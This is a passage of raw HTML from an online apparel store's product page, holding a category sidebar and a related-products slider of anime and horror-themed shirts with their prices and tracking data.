onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201 current-cat"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1215 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-bloody product_tag-cool product_tag-costume product_tag-gothic product_tag-halloween product_tag-horror product_tag-scary product_tag-tear product_tag-tomie product_tag-vintage has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/bloody-tears-tomie-kawakami-horror-anime-tee/" aria-label="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/bloody-tears-tomie-kawakami-horror-anime-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1215,&quot;item_id&quot;:1215,&quot;item_name&quot;:&quot;Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1215,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1215,&quot;item_brand&quot;:&quot;Tear&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/bloody-tears-tomie-kawakami-horror-anime-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2972 status-publish instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" aria-label="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2972,&quot;item_id&quot;:2972,&quot;item_name&quot;:&quot;The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;647594&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2972,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1236 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-character product_tag-dark product_tag-denji product_tag-harajuku product_tag-horror product_tag-japanese product_tag-makima product_tag-manga product_tag-otaku product_tag-pochita has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/burger-attack-funny-japanese-style-unisex-sweatshirt/" aria-label="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-6.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-6.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/burger-attack-funny-japanese-style-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1236,&quot;item_id&quot;:1236,&quot;item_name&quot;:&quot;Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1236,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1236,&quot;item_brand&quot;:&quot;Harajuku&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/burger-attack-funny-japanese-style-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1539 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-aki product_tag-anime product_tag-bloody product_tag-brutal product_tag-chainsaw product_tag-character product_tag-comic product_tag-denji product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-manga product_tag-power product_tag-scary product_tag-target product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt/" aria-label="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-510x510.jpg 510w, 